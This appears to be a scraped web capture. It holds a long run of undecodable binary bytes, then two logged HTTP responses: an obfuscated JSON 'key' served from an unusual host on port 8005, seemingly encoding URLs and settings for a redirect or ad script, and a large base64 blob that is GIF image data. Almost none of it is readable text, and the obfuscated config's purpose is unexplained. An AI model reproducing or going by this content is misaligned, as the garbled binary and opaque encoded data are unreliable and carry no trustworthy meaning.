�%���U��#���nl�08�����;c)4����ͧi�� Ζѕ���}�^��,h�'g��Gu�&��os���`�ǁ�H��,��Iu��fLƬ���lmZ�d�:��u`lQ^��n&-������H����B��:��M��T�g�;�,/������Q�i��Ә���i!N�+�NW�񒖲��t�fM�Zj��"ɞ��@�؂ )�G>��b%�P��e�ڄ ]�V"Ǟ�29�9=��`Q��b�#z���#4Ō�%���QdF����RMta4�$�C��s����K0��U�#���?�ԩi���<���W��II�/-c,D���-^vJQ��IiB'��1
,vZ;cL P�p 	��E$;j��x�G#�@�C�<�4&�.{�j��'>�'�:�� �-��'[���1D��R��������-�j�"a�EE�a�1K� 1�Rye����v�{�����̉-)��&�i�9-)=AZ�>�����)�M�P-��`� eJ1�VͦE��\�v�'pf�rB��h�!����XF�����SOu0�/� �u1i!�,����4P��y]Kb�э`{�H縺�T�x$������, �|��*�qE��l���m7��=��# P(Y?4tO�P���7Ebֽ`-_ש���x-_���E:Mr䔄#�:TW�u=��f~Ic��"�
L�r�H���R�1�� �e=���d�vE�����?�5"��Sz5�*% �v�IT�jYG�J��x�xrc�RJ�-�C&�ƹ)s7^�����"vY?$fx����j5t0��G���@T�eAs��:�\���G9���Y��#�3n���ɠ S�buGS�A�A�F��vJQ-��O��a�A+����� �Z�4�Ee�io�<�Oض���>	`[���}&-X�2��:�EW̼��
4抉�� ����y�Q�I�K�z֏��ߚVmi
�H�t"I	�R��l���=�����:�+�� ��彘˱`���M/	����	����'4�i�C�	_��Rl ���������/8�Hgש����h���\�&Ѐ�s	�6��-��ʀz��.vgX�������^ r��k�z[]�9�冇��T:���޾1 �}:��NߡW�@�`@{�w�s��҉8������E�WlS&� 3j� �}6t���X(��xY�%X�� �Τ�/��N��������3J/:���b)�t�ɔզYbI��$P8)�� _��D/譤6�+����̀��j��Wi��z�p Q����ס���x�6�;�Y���L�0�>���C���r�5�4�����t}�L־���Bn��|.`����z��j�w��uː^�J~p^7	�t��uM�i�4N��uՂ5����2dr�T��Da.�� z� o`JG}�w͇> {�.8� c��"�x�W=�{&P�{���cJ��L�cCwk#�CWc�6t>�_a�'Twi}�]�toCT�u�'|�`��Qc�G+��g"c�Wd �^w�'��xᄅ�d��v �w��y]H�B/�P��`w n\0�
��z@�&vh&}�8}"Reda# ��#��7~�W~A"Q��~�~�wx�
8R8e�׀cH���p��,��7$dD8��zm�w��t����>�v�7{BzZ���fj��v.�j��H�~�{v��^ՈDv��w?�� 	��Fp����w&�X	�A� ��	{�{����5V�E|�K�F�prk`�p
p��C��؏���pk��uSn8ב��k��S�=ψp�N��kґ$@�%׸��7y!t���
�s�<	��8\0�� �r�zP3 �!)��8}#�; 
��!C� s����F�H1f��2��hrx�I�=�i�H�i��ʸp<9>Y�ŗ'ֈ�`jӈ�ȗ���(���FdKɓ�����`�F,B�T��.v�P��@w��'��8˖ �<��S�k�ـ��Z ��P�� ��G7��W5��K�p�����p��s�i?�������v�v��������=���� ꘍k4�U�976��!v�׹��Tt��vܵ w�W����X|u  �X-�7�+a300�iIR_��ԇA rz6�[�ppmDÅ�(7Qk91m	�=ґ�1Y}b�(z�%��'e&钽�`J�{���sR����΃vD�����Adp��y�D��=xbj�g�,� A�����ꈝ�0��o ,���$J����� �{�P��p��@ c� F0�i��q
M�{�QT����sV���.����{������ْ�H	'�N%)'�R*e����I�Ň��ԑw�'�G���N,
[����"�\ ~PY�b�#AV� �"��u��)��g��Qi	F(�xp�A�||��'(�b�vN���8Y
	ur���u�8�J �yi�TzR(v���i�'@y�V����������4��� 7p^*`��Qxe*����	�X�Xt���A��5 {:���"ɪ'ӧ�i�Ƥ�E���X|������p1��L���C�p�p���`�a<;��8,ى(�*����b$z��'R3@��*":Q�U/h  r�\~��/+��
$!�!��虩�9e�u]���	zT�He�|�b�jBwms�`�'���d�w�vw@L�y�q����t�����t��y��<p���#��[�hJ������
9N�Z?�����i ŷ��W����J+�G��XHPм@��,i��B��	�*k������X��ɦKy�ښ3!��@���}0���ٸ��[�
 T0A�Y�\Z�gs����h0b
��� crek��ɚ�Hl��q��hl��(+� �|D�EI��ʛ�w�Cʢ���+���  �)<@�"p�nc�;�?� (L1Z�F�w���Y1�g�����RF�u�� ��`�#,�ۙ���ŕ�ń$��P��t���ZC���j�hg����A�� 3������p�	d+~����&�Fі100����_�����fJau�Jʨ��N<��7ʢ̛�G��,v���b����	Xu��E�5p�:�Y�a*�AR�@̺i��� $�	ŧ��#0 ��ħ` �$�'���P��I�f�D�v9`PP�ۼܜ�cʮL���E1�C,jC,ϋ����8B�-��#� q\��)GF��z��1
,�T�#�w�,q���hʕ �{lF~�60�`$Kq�8�# ���n��N�,,�{�~S��M؄D���{� ��F ���F@�.(vF jp��\tZ0 ��'GV$˛y��ٸ�q�#  8��9������9�z\��< Y���C�`	PP�v]A̰�̰7���7*E�}`�{P��	�ǡ�@ͦ�c\�+U 3�м@
�l�HX��!@�t9zh��̫�@ɠG�F ���\`30J Y�����1����G09t{�,��':���Ց&���]3�3� ��T˅S�/vv\T0��{�
m�����!���2�-0�"�<ߋ��  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1501gc.suwmmb.com:8005/d/4948?t=0.04035061490290848
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{o}@}{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0}p(mL_D^^)m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0}p(mL_D^^)m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/67^pQnnsmdOS4h{nK01hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/15150455939.txt
body_size: 66249
content:
R0lGODlhgALIAPf/[base64]//gZs66G4VZRuPc2ciot8yok8rFxlY1Jsycg2RTTMWagqaYmGphXWYJFTw0Mr2Te7mVhikiILSprNutlWM7Kg8JBtTKy4tmVMW+wtciNsO6uiQUCvU0TKuGddijfNeynGxpallRTf/2i1Y8MLSvsa2Ba9yylZ11ZFtLQlQFDVpNTOWzjpaOkc6eieK+qWVZCNObd5URITovKuStiN2si/u0AnBlZPuRAhgPDMGMa2FdYdWlkmtZTNWul0MrIcSVf51wWmJZVdSkhIV9f2FVVbSck6iTjFJJRJVjTWRMQeBeXP/5u5GCf8GOdmddXYpgTXJpZU9EQnJmENWqjd6shN+6nrAhMDAbEnBdVMadiDMYCW4VIHltbLyimHhxcGpRRXFtbvnGn9nEt1lVV6SLg9Sdg9uum8eSb4klK1BNTsaqpve5iWVRReWpeSMCA4ZqYVFJB2llZph6dN+yjaaKl/A1HtaylspsCdjEIIhzat2mhNbP0fa6kzEUHlAVHNKVb9vS0IEKG9W7vM2UgbmNf9yljMagktopH1ItHfvDPMmzrWMwHZmRkMyPCJVsXWlVUT0ACHRNO3xoX6xLRV1ZVWxpZdullIpudVtEOuSxl768v9Wml3Flaum+oObh4NavoL2wr8eWhzMtLbh/YNaqhkY9PdSIa4o+IA8MDBwLH2FLVwgICOKebsyWig4QFa6qrb+gr11GTCQMDBAQD19VWeK2oFFFSaCcnr4qO/Gvg1VVVdGekcOBW9DO1NLT2N+3lhscHN+mns6vvV1dXaFGEa+Pf/rkKP8lQv///wAAAP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEhx4Ad/Hy5m3MjxAziP4EKG7EayZDd0KD2gU+mhZct6HuqtqFfPSE0jOHNeM3Ht2hCfQ4ZoE6qtqAVtFpJa8OTCBVNPGSq8q4ApXbJBVvKMWLOmUqVJAABswBOgbFkNaDWECVMiWIkS7NhFkDs3gt275OyS25ulr98JgAE/mzD4meFnTRA3WbxjseMmjSNDhryjsuNnTwxnHhy4s98sE7KQ+5zlyBFyRyKkTm03bty3wcKgDaDBLB48GzaEnVRJGQgQEN4MggAhmYmY6D6MC9rTxBAD0KNLN4AFugLqCrJrb6aAe7Pv37sr/[base64]/flYY48xNtllhhH2hKITLMpnYH/[base64]/uhowHnbZitedd8AKS54JyPb/3VGz8j27wrT5WXutrdttawiB3i747eMNmqsuhedS3u6GHpoo4uYeymBH55i7S+KI/Lb4b8Gop6766jXqeHBGCWf00exAKiHkwyi1gSSSSdI0kxGD52SCEc31xHHHVsp6VFLrWOCC81BlYAUmmEDwRQWDmMJyJWGJtSZttLnJFlxw3YXz+Trj2ZfTPgeN2fuA/kk0oYYlFr/SQPPJGZ96Pi11np85TdXu4ppNdaotnapNbWBGllHhBg8AGIIRLFAPfxjhHQzIQAZcoI3DGcA//qkOrrIjt+38yjvbOqEC5tC3ZGWEWfKBAn0YsQL8QMlw0gFQgAjEOASBy3EOylAQ/yfnostxKF4gElHn5OWhOBCjXvjaEIpYlKLSbeh0rMuiFrfIxR3tCBw8WpjsGNaw25UEYhHjnZIqRhOMXYN4UjIelYIylI8ZAilK8YTzNHg9O3zBChAwhfZYBhYA3EZUMFOLBg5YPpvppU466xmkBAO0nx1mM/YzmmI0ObRKJspp/ZsaAP3yP7/cyVKXqkvW3sKW2ICKgbZBJB52wgBWXcMTFcilAs5AHwfUqm1yE2F2cjUs7pwQPHfTGw9ecIY5qMABbYjmCgRXHwfYkD/9+WUJt7O4bWmpcUDswoMSJLnK+QBdLULi5kQgAxGIgInujJcP3omifOmriioiXb4qsP8iGHXxnwANKI1cF0Yf0U4ktnOYSdCoO96txAPT9J2T3Ei8KRkPeUW5ElIMwTwtbckTeXBBBSAwghGAwBTRMJVYcjOWroXvTTWrWV3Mh7PRPG1qj7Lk/TYzNPjtr32hCc0oTUnUUY5GgHZSzV2A8BqtrUVmobLN99SCBwMMwQ4KeIEJ/HMGI7QBWW3oRhtM0EwQhjCYvOrVCb2JTO6QBws8iOsLHMAIGs6QEdYkKzY9mNYAFYhbPmQQEMd5LnU56JyYi2c8lUiMOLzznUz80GNL5K4nomhfHGoROv0p0M569rMJIejBwPiRMQIpJAnFHUONNLGYQLRJE4WSxiw6Rzr/gmyjzHNeU/JwvWQEZxBBMFNKW+aysRxyTQpUCyPjVLNNzclOORNNUPvkvkpS0mc/[base64]/qW0dZaUA3CZFSxVoCpiIA4EynZSQ3Cuumg7JpjYtki1ojpNrWjPTR+6s/3/smy7/gtoX7nb3zuNNal7OR9PWAIF8sJGNzFy6XrJoYARvBF40TWCAOUDhq8zyAKS7wZ70KIERtJpOtnzVq23x0K3kWeYy5+AAI9SVcHMgazZzWLcd/vVA3RLsFzrsIAaZK4gcErGuRXBiDy2WxCl+ojzfaSJhT5GyLLKnD/iJLhrf+NnQVt3reERaHpMxSEMKMsQaqjsjT6xiTGLy8DQmpSh3rI4G+JisDMHRdVjBEHyYXgXSYYcud/mkKK1CC1QqZuO6NC2CXosG3MKpAq6ZTt9d3ySHSho81/TOD99zn82XKUxpqqltETjXylJo3IjKArpbwVc9QJ25MgI+0f+EtH3Xk9DB3RBuJTRmMgccnupgoT88IPWDr5nNX/a1O930ZhdiDbkNn2vDB8qQvnbNdMc23de6RjHU60V1Ykud18Smoos4G+2uex1HOVbYwg6KWiEBmUi5MxK3V9Isl0S0YhfD2LijNKUzIM+2tz2KIb4Ab5FaIZd5SEceIJCOIHg5GqnyitgKuVIHfq/MtQn4+Aq+ZjndDJKiQSqeq5aXzk/8832WCwxEzw4YMLX0pz89nNwC1bNI9Wuwn8QQ0MOeNhjhgwsmtQMk/dVoIqvI7EEPpZUgwxWcIavBApanC6w3uL5g1KWGkn7msOrotNoQQDcQ0QO7ICv8MUJf8EP/htiVonaKoBFM37XTRbx+qLufGHZwoh3aOX8Vw9+J8K9nOq/49f7732AI0yP+UFpjd1qp9TBFslpFhmSuxUbAI27EA0dxVFseo1F65wJ9N2tW8HeAF3hdNghlwhXR0AIj+BVh1j0rZVzHlUjhgxZr4RbB4FwyZXmOBHqhJyelZ3AG11zswFQlAAR/BoRCyFRBKIQIFBtQtUAMBHssJRYtUCweoV9GMARnIFtzgAUOIB/v8WjMciwhIXyURhLENwSb1h2e5h3MpzclF1epVjg4ZCvbBHQ8tH2OwyAQ0gUbuGFStH7p13S7piIGkGhMNoiESIjXoA1fEEUyFiH/14iO/+gQOhKAHqFjBVg7CnVGaIcSQ7aAraVkcDeIw/NkE0iBdCQU6VYUfABvhtAULuB9G5hLFTB4xAGCIxBca6AMXdECvDE2vChmYTNmsgR5bhIbCEQ+MuhcOqiDMUUzNENwrLR6seGMq1eMwVCNSDhoSuh4X9OEpbIBlQCF3fAkEDY40OIAz2RN1tR7lIYeHGFptLcCMdcrBNYrafhWovZB1YJN/zEe2tFNClAgXWAOQ9c4GYaHf2QF4tcu7sSHfShijcCHTqcANkETFFmRFnmRGEmRRsAHmYVsjPiIIBmSBjFtPUKAZAck2RZk2paJ3SZpSfJ2wNMkcgdh5AZlPmF3yP9jVaeYiuwGbyPjAgfJgXmQB/[base64]/pikIpi0ZpeL8hgiQ4gkwZCVEZlVKpG2/JUg80Ki7lesllZmX/2SZPpZUuKJ5mlp6KtJ7pGQgaEAiB4Ja4ATZwuYumogwtoAwr4A+2J1tOlmjT9B7maE115XvRFEPd8AHHwiwrsKAr8ALGFB7dMSD1mGDUUR0gtI86NIevdiAuoJk/dFhTFweN8JlMh34o2oehMJGnSRO7ySQt2kZGtCEVEAqteaONSJJfZFAGWJuYKGRAuoC501rgVhPBQ4i/+WTXIJxU2KQ5mYpVxm4W4JMepYHNaQdYOotlEly/AQJrUAjRUAhMCZXWCQCRQJW/+Jbd6UCiEp+IFACB8J1dE55RpUDg853u+Z5oAZ/uyad+Cqejwo1oyoumcipLCQIr8AHBwxMV/[base64]/[base64]/7KhPM5Zsalgv7Kndu5nUzYryy1r4uHr045piOIi6awBhxrUsDhAf5gMVFSUVSYEy5RfC8rQ5q6jlooacEnOx+BEfOFhqLKmMUEqnOjQ5U5h8qbmRr2Q+LCIUcbvbPaTrSqa42Qok+7ayyKkVQbBTHQAR3/QAHhC75OYLVZW5pGQDocwnVi274CxawLY7bP+mPRaptBamTVSjG7ea29CYo0SXfCuaTeWiXYxzZU1pPJOTJa8kfn+op5EIvqCgH19oEgGFwWjLheKq+FsMEtsLjWiZ3YmSZiIbraCQCusFIkXMLauQEkfMJh4cJoasIvLMMn7ApjA8JPOa/R8KUiyBUgYFLtem+DkKhSCCUZo1cQVnz04QEf0SzIQmmlVUNQcA72hR60QxL+0A1nAGAEVmAFhgXCMqqtBiCWCbSMs30f+i2XEwfRK72OdbQLmX4omr10LALbW5GysAhV6wThawa28Md/bAYUIL7lGwWQUJoeuSHu/7vInQW/1nZttFm/txlWCxhNLplk+0sfceu/c/tkAbwf+0GF6VZl6nZHlZmcBbLArRiUFfB36pqlg2uUEMCuW4rBiRuvG7y4HRwJ9PrBIGzCk2DD1zk2i8eLw0zM92rMynzMyezLZ/[base64]/[base64]/Xg0BDdAbbQCcLQCq1wALPgDRYpCxxNAR+NkR9SbGB70siN0gE4gGbrrJB8iSm5tvdbZJf8kkXav5xMbt1qdzg5BKT/fIpFYcp8uw7JWdTMyYFKnd5ZShwiUG/sGlxHac2JO81cgcvS3MG7PK/1Wrr4jd9ZLc1YzcNYHa/07cNSzaVJudaGJ8tujaVD+cCwqA29p2j6FbdkJVsShMlh1UKU1izQ4gHq4bK2IxC091XxHHwrsHz1/B1+oACR6A9yA0YDcQbaxwcubhEMYQgvQBAqoRBGIAIKwCoEgQ4JAQ4XqcdOQAFmAAwCsA9Ovg8CwAIWjcfBXbWHXJHpG2OKnNxcjjopDTulNb/Qmra3WcktOdPYqsmFKI6/KSXgbLeiTEIapQ1RurfkWqWrDLi5lN5EWW9+ztQVzNbu6q7WXNVWLeAD/z6vV93BaC3NBZ7W1SzfB/[base64]/VucDXR7wBKOjBgXJtkPmZa5tLkuk1zo4RnrTc6ek4LykQCE3RZFu4I0UCrC37OYCVaqBf3Q9FWAHI4+lJi/BT/2B7CoCg74GjdCuL//oAv+uwYke4Lic1tTspRY86LQc6Nns1hJ88g8O4UPZ6YDrfU2hJXzDsurMe7sJJUFx4cEToJraLPUwPI9GaRSTHC8Us33D6iCOEg6w6wPS635wHP7QAfxQ7ANBAfxAATx+Bq6r9kLgD/xw93if93BP5P4QA2svEHkf+MUgEMVAAdP+9oAf+HffAQNIkbPw0OGr0U0uAIAACDWgBk2+D8IADN7g2zLB0eUL0hXZTk/EIgJ/+mC33DzW3CsN3dn20kK2dgyYZJr8iRBfk3EEyjh5BgZgAdcx51V2yuPqt0ZtpV/wwEN/8rD8nLNsuIfbrmsw1Y9+87mswdZP4AVe6JPermz/PYuYHvQOrtTIX/SwePTeN2tG3bfKqQ16zV/kzKArMG7aQFbjDCWazHtiRR/23xIeDhArPCgh2I3ghw/glHwgqMTDCnAPX3Rp1sVPMz9+TPjjGIOfF39ehAhxwo/CSCHFOHbkp7JDjBgvTdqKYWvlyJKLRPKL4aRDBycl+a2kwM9M0ZhmgHbgx2+pGX/o6k3tFKXDSW8q1Aio0a8fIEC+1OzbJ+DALG9TVyh1EmXW1HpGRBAjZkeGD2I+Vu7l29fvX8CBBQ8mXNjwYcSJFS/++8GfY8fgHiMERxncZcyXu4Hr1tnzZ3SdQ6ND14Z0Gw+oPawWWG+F6xVG4hqhXduI/4nbtE1c28372u8h184MOaNNgTZtBpAv12aouSHohlzwcVG9+hcrFbJXyNM9jx3wEESAHz8IQpBBQdSvZw9iTaM1QdbMp19ojf1C+e/f12+f/v81QGAPPQIHMQ8CBCEIDzw78uDOQe6200477Kz4woULq+NjHeo4NMQIJdpYYYU2SkQtNtyGMGFFE4bQBjcTPICCRCVGzM0IEj2ArQ2ESlSiMswSIqjE1DxgRIGLurDIjzb8uaopIfwRqikq+YnSHwqY4seJUWzhyR+P/[base64]/+9sMvXfzOBUHAcdMDFwLzBuF2QQa7q2Bffve14t8vqrVuOur4MBi6IQia0ccQPbiNRRa1MccAI86wMTUbz8DNRoF4ZCi1hRKqLCGGhlQNCgOU9CMUP7DwpxinqPQSTSpVkrLKjjrwYkuY1+TIi6U8oqAoCmAeimh/mixpFI9GKsYnj2JyggJ/uoH/a5YopoakHg/mUGNQsMIGhIAaviZLmATOkYWtRWSBi5g4Ls1r01HrtvtuvPP2tNRSJUtVZFZ/3AxWWWc1fLTTPEAH11the23E2Hz9FeLdKi9WuGuIM+C45AxQbjnnooOWuuswrNAKB7tjULwEDQQX3nfLjW92987lT13+1m3XPwBjX09e1xG8d/gGveOuX+0ALl3DgqOFThsoPkCN4RMfvu2MMzA0pEUTGLH4Id00js1igRZyqI2QL4MMIZNnlfGMJUMJZSMzyOSpqVHY3DKkpm4aUyc60YxMexFCU4rBFFt4yQlyggpHeHKmGHCkgDSjmtWo4gReUMBtHphFKwb1/xWxhU0sWxGAMFQgBKC04y1xuZQdROADGOpFbzOkYQ1tCCq+nWpkqVpVZgT3KliNxnCHM83iVHMrgTwuNkuU3K8eBrHfEEs4wdkccpbFrOdAx2Cku86//[base64]/b4EY3T6ycFIt1LAMYkjmfa04WN2Sw5Z1OWwuq1+vERcc1BkijbtRdfjz6UY+2AI776d240AO8A3FrW3w03vEm5EUMaYhgLuAQH7TBhzOYDH1DwhiOODkEA3xhYgoYwhwuCQVfDUGp1zCCw9DXsR+1ClV/CxEU0HdVA6wsFM3wx5kWwZQrcWRMVEPaSpiiE3/Q5H4lqQlHHDOKkizwTENhCtXwl1YB/oQftgArWKGpp0Vg0AxT4eDXaoBNbJbta6ygQFDEWQ8RRJb/GDKgiwzZeVnMZnZv74TMDkk2z8v8MIiHE+JpSrM4XCUxck3UTeUIagTfXK5YSh3ONYzDueVwzjkHM9g6poMhbHlxonYoox3Xg8bancuj/BFpflog0udCtxDSle665sM7eP3OdQbCV75Yirw/WihDv33ohqCjgJ1atSFtsGobfGqEF0TSBwo4TnzP4DCmAmupHrAajs6QSYag40epBBJDShYiH4XGBM1g2Ua8pNZR7FImUOMJ1bxQlKYswiNzasmYnBIluMqsgAuEUgEj6JiuyulKJfFCSYzGEbisILBOmNRUvKYGXwDiCjvm8Y51DJYRCiNL4ZyKES41F7zAULNL/2ZykweTQ3fKE3CBq2fhSENE0hgxtbCZTRNh1BthRXE3Bx2OUs3sougYpznP0uLAIGodL2ZrpfSiV3voqFzcObcFkYjuniPBZz4/N9DTnW5zl9tGjIYreN0CTxi15dLkJc9aGWrewaDFCASvYEgGKdEKZsTJzfGhGdFSwBkM4AAP/FegvzECaVZALBO0oTOy/oAqW2U+hhlEIe59wcri5IQYwCyCAqxSmapEp6H9ZGhRK4YXNkylnHgpgrf0R/1mdsAJ+sOAX+qGbFwTWF4Mth7ecAAbcKzjK6Ab3TwOy2IbS+Sp1IWcmLKsk+19b8xCuZSTKTCrQusqeyIuy6ZlnP+OXuPlFdEmWMOKYuZoa2ZlAVVZ0HIWxaczLeAGDDunk1Dq8IggcB13o7sDqXQB/Wc//[base64]/XnQrzOHO5Snv1tFuNIOPHG40tXBnaib30Cx4VE8s5m1odTlWNoC1bGWb63/9a8KpENCx1Mdt4xrUTRel7kwNznLJxGJSUQf+s9//p+rv/[base64]/[base64]/t8A4DgYDuoJdBKAQQMD5z8T73aC5DtL7ss0M8xEM+3IA/BIANcAWX3ICYjEk/[base64]/TE3VfDLOCsjP4iF6SqWCXBzaVByuQaKE7DKB8hXfgK3Z48LaUw7/hkKO0bEWOEOebdnIepGdIDgPccmPNRKQdRE06Ju+lbS+lezDPaRJmsSDDfDO75TJ76RJmNxDPtTJmMxDQkS5QIuGmPuP2EmP5nxECMkD4Ou56vCtS1Sv9VrKoWOv/puDiqgiA4AR2HIIgdARxuEYE2mDc3iEOeCBBDAGGhiGYbgBQiCEG2gGB5C1VqS6imkGSnCgo2m7/GGapmigripMFrsZlbirUFjRocCSvlSgYKJAC4wakMjRLdESqvmAL5DMelAKXuAFWRgHc8RMdryCRTnHc+zBtKgHSFAF0QxCITTNzltNLd3SwHAnJlQVy/C3wQGNLPOAcWAcrqEU2agN/6ZqU9iCrYISM+BwuDO7PTtFs5uSjmTABC8iP49znfh8F5BUj/icDxDIj0hQl0I4OfVsyZNTuefLQ5cMBDyg1JoEz+/EA+/EVJfcTvLsw09VT5bjPkKTuUU0j+KxgwmRNOxwAUNgBP7MxDYYhRJBpYcxtfrzHAWIOoVLQNp4CE/rlU2qVUaI0AklBAtFAS4YBiZAgWEghCSIulsJjdi4BixQAP7piQzLH1+cy77TkgXSNmKLIHDA1hHz1kWoy2KrNirpgPxRKzLJH6GwCYqhFMpUhU4gt3P0hX1g0h18UmCIUj0p0qtwG7jA0ksxQi5d2H5cQjBVFdMDOM/IMtOwzf/[base64]/L4UnfntN0yPTMkWt1dCVIpuN3xRZbaBT27s9F7EAkiXZkqXe6nUWkqUOPYWAdOCWIBiBSoCdKlCGKhC0Soi+SigEPNCAP8zUTf1DPluDooWuPwMAPPgz58pa6tyASdDUqpVap63JqQVPqh3PQLBU7jRPmJS+55qE6ioE9wTJ7ApKr3WQf7m/c1hKoTMZKEiNpEPbzYkvqFsRB7iNgcAR1ZgeyIECRmgGUmACJuACIiACKUAALdCCveUCBPBbZm2GOWCq12jIIaANA3iZlABBeHoBGaCELgBMmykGIcifrhICxlwJKVaJYkRilfCC/AEHdPCLMGZMdDiDML6SbqCY/67KHxNoBCGdzKGhUkjIByetY88UWD3pBCqlADMw2IOVLE1R2N8d5Htz2KmSMvUp3ok1SOQ93CJTuNnDPelljupdjuu1AE84ykvePT7wBCtIBiugDlOYBBCIhmgo30qIrmiohD8MYO/8wwDQgFguAVpmhxIIhgAA4PF85Unw3++EyUUlVUSNBP8NgwCwVF3O1O10Wu8MhO7UVErV5VeGSZe8PkE7xPyY4NjBqHphKYAxAEagQp1apE5jLxOYg6SrPxI2AQf4r/[base64]/sK1X4zC42TJCvRR1DOINYNZGlHFsHYOf/sFS6+JqD3n7KIUCl2GgDWTAqHmiGBGgGYxiGXCACv10AfpaCHO5bHA5ovWVWGjDo20OHa/AEh8skB/CDLlAAB/SDiOZoSuBoGeiC9u6CrJIB+TEABmvvOHhv9OZoH9BviDaE/s4UGYgD01RpEeiCmTZNQzDwRlBpympwN65pPSlBClAFVaCARciHfAAGP54KWaDHPV47SBDSAs8LQc6bECOmJUMJFm9xF39xKuaLEaSlwSimMiEMFIWSwhCJF+/xFweJHOJxIYCEkSByIx9yJDfyWRCZMT0cKjwNWaiSx2LI5s2csKbk6i1Z0vGt6sAECKgAPrACEDAF8y0EANjr/ypYgxZI3/[base64]/Zm7/x2b29v4vZ+S/pe72937wDn6G4fcBEg8M1rcJWeaXd/dwhPcHinaQl3DQrnBSpdBEiYhVmQBVnw907Q9xBPNhG0Xd6lrBdCp7kjPB93cZvZC/++8omlqHiKv/hdovGfITaOJ7akxmIq4UC/wMYseTbCaLEq4RLCeLaO73if2YsPYPmWl/LMsCesboNZ4CUn8OM19ercaNPmlcjhLNk1sxBJgoA9RRBlGAQBWQO8roK6BsT2DYASgGx2gPNnqPMsuPOsf4Y8n4AdCPsmaIJn2IGxb4IdkIewr3NyOIKtnwCyJ/vDLuzCjnPCVnR2UHRapmUN+Ou/Fm3ufF8Inr7nWgNlKAS8piNlMIXwXTRIpJBruW1M0yndNgKrCmGj8py0dYAV8J6cgoKkw4JGOIUicAR4MPZdcAR9KP1dsIZiL/YaPvZckIIL6OELTQLhLuJqb8j/GEEHKCi7cg/+iKYE+Wli+QkFdEd+4f/2yeLoAo8sAk/wl2bwdq/3N4YLWRCCtSN4Ki1SC7fwq+BjCl87g9U8S8GLhbchDJt5AdJ4jggg9qcSFbWT+G/[base64]/[base64]/[base64]/0PGDNSGXLJ8ju1hDRy5ScNH/[base64]/7QTssEPkhEkp2a5oN+dcblAHs2xu0Ew0UbpCT8UDFRRQRc3sqQFDMPWpIV8YYogFFngSnG95pGOFq0FAAMEgylTiffgtmBvuJOLjEW4VyqwRSSHk2hqurWP5ylkw7PSK/79aYbAThrYuQw5lZWGA5JgAXS5zGW5ty1dmwUMgcCXBsbBLLAAQDQY3MK4qjGAQEFhVb7JniDNA4QMCU8I5jNOGDxznHNSJ2AuwYII5dGc6CLPOHObAgwQMQwsXuMACrAEPaFADHrvAQA/oQARriCwXWuCCFqSwgCJQ0Yl1IEQC5vCIIaxACTapCcHa0I02NGNBQQNR0CpEtKWF4kMZohCEPgQiYsSBjlMrkYqq1iKqxQhGPvhi12q0AlnMwgujm0WRujbIJeHEBygihh08hLhJUqRxtqDklPbED47Q7XdmosgoSic63olSCFxiiNp2t4ixQSRH/thdB4TgJrrB6f8gnCyGnDpAOYosoiBOoEgxLjmlz1HkA70sXEEWYRJE4Y5RcloEOtAxCzk5wQH1WAFNaEIjSlXqJ5w6iqaSkpSmaIMPhnCBBYCTAXt9gXus+h5v8mCKFuzGDh4MwiBMEZs16FMZLRgEQD24BhC0AAQGhY25WjAuAMRPGcoohLtWYysN5MpWZNnf/TbDmRJwi1safSCuIoiWX1VUgoHYVVnmV4nZePB738uDNhwgsIAhpw0B80DAGNGM7sQQPDzIjgNkEUMsJIEHPGgGIaCYi1yIAxrQaAA04PGxJNJhZNbIBQJQ0IcbECKpUngiE2iQBBVcqhs4w6YRiiNGMkItagz/8pmDQHShuRrtQj7IEIjkCDQGPU1qePyrHrOWxz7CiA+BPCxiE2sEPjxSBiKQGyYx2bhFlLKys7ySQYRpJd5V5HTI5MfiKAK5MDmkIJ/[base64]/2zma4AVCuw4z3kOwXQKw5/ScDpBnUMzkpAA/2DhBsNAgMbEMUSn6kAHcMCAGFZGBDosQD9auGICdkiIYQwDi2M9Qz0+sAITEI9gHlhrMzpEg6CROa4VwtDSkqahNkKtQXqFkB3v6Nes7dFqgiWsIQCZ2D0H0gSMLVHc7CCCCkR2khf5rC2HiRC6oakgnBQToh1dkdEqBHKcDElBSFslIeyOd7s8k3M3+Wl/GCRHfLKIaUfhJk3SNk+OAtzr+hY71kIiucxkbqg7IAuWIKgNvovIImThgWsSW7vGKx7yTHAGoigvKU9pHqigso70pred7WQnVvJVgSCAMA/ezgo+B/[base64]/ZrQJ4dVBd9VQ0pg2orfe0UV0vhrWCNtHH2jjGpI6e03Sjva1X0MbjgS0D+zgA7nNrdB262UM5GQnTc/WIHXDm2sXsju9wdpLf5N1ZhliSCEcc0hCgIjZiqHJUTeE0xGJQeAZYrn/y2u20fzAG55U